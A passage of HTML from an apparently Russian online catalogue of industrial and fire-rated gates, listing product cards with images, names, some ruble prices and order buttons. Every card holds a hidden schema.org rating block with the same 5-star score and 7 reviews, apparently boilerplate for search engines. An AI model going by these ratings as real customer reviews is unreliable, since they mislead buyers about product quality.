                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-serye-2100kh3400/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/f1d/b66gzvwzx8jdrxmqkpj053ykw4vmmz7r/10.webp"
                        alt="Промышленные ворота Alutech серые 2100х3400">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-serye-2100kh3400/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech серые 2100х3400" />
                <meta itemprop="description " content="Промышленные ворота Alutech серые 2100х3400" />

                
                Промышленные ворота Alutech серые 2100х3400            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-osteklennye-3000kh3000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/817/xwt1p8x9on7060etaa89i72k3io8msos/9.webp"
                        alt="Промышленные ворота Alutech остекленные 3000х3000">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-osteklennye-3000kh3000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech остекленные 3000х3000" />
                <meta itemprop="description " content="Промышленные ворота Alutech остекленные 3000х3000" />

                
                Промышленные ворота Alutech остекленные 3000х3000            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-s-dveryu-2700kh3000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/160/5z9aae6winem795xunoci4po1q2qq2ii/8.webp"
                        alt="Промышленные ворота Alutech с дверью 2700х3000">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-s-dveryu-2700kh3000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech с дверью 2700х3000" />
                <meta itemprop="description " content="Промышленные ворота Alutech с дверью 2700х3000" />

                
                Промышленные ворота Alutech с дверью 2700х3000            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belye-2800kh2800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/f36/skygzta7qbsgfvt2nkn9sq46gfixqxj0/7.webp"
                        alt="Промышленные ворота Alutech белые 2800х2800">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belye-2800kh2800/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech белые 2800х2800" />
                <meta itemprop="description " content="Промышленные ворота Alutech белые 2800х2800" />

                
                Промышленные ворота Alutech белые 2800х2800            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-zelenye-2400kh1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/3d8/yylkcuve54dvfnxjg09jsfvgxht62btz/6.webp"
                        alt="Промышленные ворота Alutech зеленые 2400х1900">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-zelenye-2400kh1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech зеленые 2400х1900" />
                <meta itemprop="description " content="Промышленные ворота Alutech зеленые 2400х1900" />

                
                Промышленные ворота Alutech зеленые 2400х1900            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-serogo-tsveta-5000kh2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/8cf/0yhcb2fmb6578onbaftqa038u0i0qqeo/5.webp"
                        alt="Промышленные ворота Alutech серого цвета 5000х2500">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-serogo-tsveta-5000kh2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech серого цвета 5000х2500" />
                <meta itemprop="description " content="Промышленные ворота Alutech серого цвета 5000х2500" />

                
                Промышленные ворота Alutech серого цвета 5000х2500            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-s-shirokim-zaezdom-4000kh2600/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/20f/mklr9mb1r9s0ixjxarr95qydmphalb75/4.webp"
                        alt="Промышленные ворота Alutech с широким заездом 4000х2600">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-s-shirokim-zaezdom-4000kh2600/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech с широким заездом 4000х2600" />
                <meta itemprop="description " content="Промышленные ворота Alutech с широким заездом 4000х2600" />

                
                Промышленные ворота Alutech с широким заездом 4000х2600            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-vysokie-4200kh2400/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85d/jhpo6xxpx327dlh7b2wie26i8z6vua7x/3.webp"
                        alt="Промышленные ворота Alutech высокие 4200х2400">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-vysokie-4200kh2400/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech высокие 4200х2400" />
                <meta itemprop="description " content="Промышленные ворота Alutech высокие 4200х2400" />

                
                Промышленные ворота Alutech высокие 4200х2400            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-serye-s-oknami-3200kh3000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/919/h20na19rcmhm0qag1fp55q7t1oc27ezn/2.webp"
                        alt="Промышленные ворота Alutech серые с окнами 3200х3000">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-serye-s-oknami-3200kh3000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech серые с окнами 3200х3000" />
                <meta itemprop="description " content="Промышленные ворота Alutech серые с окнами 3200х3000" />

                
                Промышленные ворота Alutech серые с окнами 3200х3000            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-chernogo-tsveta-2500kh2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/675/8cur43xmxxyyio7j3spqh5jpsxzltg1v/1.webp"
                        alt="Промышленные ворота Alutech черного цвета 2500х2500">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-chernogo-tsveta-2500kh2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech черного цвета 2500х2500" />
                <meta itemprop="description " content="Промышленные ворота Alutech черного цвета 2500х2500" />

                
                Промышленные ворота Alutech черного цвета 2500х2500            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-avtomatikoy-i-vstroennoy-kalitkoy-3000kh3000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/62d/t16z6q508djzktccr36e8th4pqej0von/PHOTO_2022_10_06_21_07_21.webp"
                        alt="Промышленные ворота с автоматикой и встроенной калиткой 3000х3000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-s-avtomatikoy-i-vstroennoy-kalitkoy-3000kh3000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота с автоматикой и встроенной калиткой 3000х3000" />
                <meta itemprop="description " content="Промышленные ворота с автоматикой и встроенной калиткой 3000х3000" />

                
                Промышленные ворота с автоматикой и встроенной калиткой 3000х3000            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/raspashnye-vorota/promyshlennye-raspashnye-vorota-iz-3-d-setki-11000-mm-po-shirine-proem/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/3dd/qrrie6nlizudh5677phslpek7060t6ew/PHOTO_2022_11_02_13_53_57.webp"
                        alt="Промышленные распашные ворота из 3 д сетки 11000 мм по ширине проем">            </a>
                        <a href="/raspashnye-vorota/promyshlennye-raspashnye-vorota-iz-3-d-setki-11000-mm-po-shirine-proem/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные распашные ворота из 3 д сетки 11000 мм по ширине проем" />
                <meta itemprop="description " content="Промышленные распашные ворота из 3 д сетки 11000 мм по ширине проем" />

                
                Промышленные распашные ворота из 3 д сетки 11000 мм по ширине проем            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">27764</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 27 764                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/raspashnye-protivopozharnye-vorota-s-kalitkoy-3000x2500-serye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/252/7.webp"
                        alt="Распашные противопожарные ворота с калиткой 3000x2500 серые">            </a>
                        <a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/raspashnye-protivopozharnye-vorota-s-kalitkoy-3000x2500-serye/" class="elementName name aprimary">
                <meta itemprop="name" content="Распашные противопожарные ворота с калиткой 3000x2500 серые" />
                <meta itemprop="description " content="Распашные противопожарные ворота с калиткой 3000x2500 серые" />

                
                Распашные противопожарные ворота с калиткой 3000x2500 серые            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">30981</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 30 981                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/raspashnye-protivopozharnye-vorota-s-kalitkoy-3500x2500-serye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/1a4/6.webp"
                        alt="Распашные противопожарные ворота с калиткой 3500x2500 серые">            </a>
                        <a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/raspashnye-protivopozharnye-vorota-s-kalitkoy-3500x2500-serye/" class="elementName name aprimary">
                <meta itemprop="name" content="Распашные противопожарные ворота с калиткой 3500x2500 серые" />
                <meta itemprop="description " content="Распашные противопожарные ворота с калиткой 3500x2500 серые" />

                
                Распашные противопожарные ворота с калиткой 3500x2500 серые            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">32997</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 32 997                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/otkatnye-promyshlennye-vorota/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/9d7/fnq6a4o1gwpnmiax75pf0piqr6m6i5rz/PHOTO_2022_10_17_18_46_35.webp"
                        alt="Откатные промышленные ворота">            </a>
                        <a href="/promyshlennye-vorota/otkatnye-promyshlennye-vorota/" class="elementName name aprimary">
                <meta itemprop="name" content="Откатные промышленные ворота" />
                <meta itemprop="description " content="Откатные промышленные ворота" />

                
                Откатные промышленные ворота            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">40469</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 40 469                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/vorota-otkatnye/vorota-otkatnye-podvesnye-protivopozharnye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/fca/8npkn6jrpro2a1tllf4hbkyu3b08tfy6/PHOTO_2022_12_05_19_33_15.webp"
                        alt="Ворота откатные Дорхан подвесные противопожарные">            </a>
                        <a href="/vorota-otkatnye/vorota-otkatnye-podvesnye-protivopozharnye/" class="elementName name aprimary">
                <meta itemprop="name" content="Ворота откатные Дорхан подвесные противопожарные" />
                <meta itemprop="description " content="Ворота откатные Дорхан подвесные противопожарные" />

                
                Ворота откатные Дорхан подвесные противопожарные            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">41283</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 41 283                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5e9/1.webp"
                        alt="Промышленные секционные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота Doorhan" />
                <meta itemprop="description " content="Промышленные секционные ворота Doorhan" />

                
                Промышленные секционные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49627</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 627                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-podvesnye-vorota-doorhan-3000x1500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/519/5.webp"
                        alt="Промышленные подвесные ворота Doorhan 3000x1500">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-podvesnye-vorota-doorhan-3000x1500/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные подвесные ворота Doorhan 3000x1500" />
                <meta itemprop="description " content="Промышленные подвесные ворота Doorhan 3000x1500" />

                
                Промышленные подвесные ворота Doorhan 3000x1500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49627</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 627                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/skladnye-otkatnye-promyshlennye-vorota-doorhan-3000x1500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/f2a/7.webp"
                        alt="Складные откатные промышленные ворота Doorhan 3000x1500 без нижней направляющей">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/skladnye-otkatnye-promyshlennye-vorota-doorhan-3000x1500/" class="elementName name aprimary">
                <meta itemprop="name" content="Складные откатные промышленные ворота Doorhan 3000x1500 без нижней направляющей" />
                <meta itemprop="description " content="Складные откатные промышленные ворота Doorhan 3000x1500 без нижней направляющей" />

                
                Складные откатные промышленные ворота Doorhan 3000x1500 без нижней направляющей            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49627</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 627                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-vorota-3000x1500-zelenye-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c6e/5.webp"
                        alt="Рулонные ворота 3000x1500 зеленые Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-vorota-3000x1500-zelenye-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота 3000x1500 зеленые Doorhan" />
                <meta itemprop="description " content="Рулонные ворота 3000x1500 зеленые Doorhan" />

                
                Рулонные ворота 3000x1500 зеленые Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49627</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 627                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
